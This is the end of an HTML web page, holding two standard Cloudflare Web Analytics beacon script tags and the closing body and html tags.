                  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ab61c9cec70341fb895d0fc4249f9916","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous">
                    </script>
                <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de2a2c91992f4af8adbaad380b777a96","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
                </html>